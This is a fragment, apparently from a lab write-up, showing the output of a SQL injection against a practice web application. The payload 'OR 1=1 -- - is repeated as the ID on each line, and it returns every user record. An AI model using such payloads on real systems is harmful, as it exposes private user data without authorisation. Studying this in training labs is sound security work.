 ID: 'OR 1=1 -- -
First name: admin
Surname: admin
ID: 'OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: 'OR 1=1 -- -
First name: Hack
Surname: Me
ID: 'OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 -- -
First name: Bob
Surname: Smith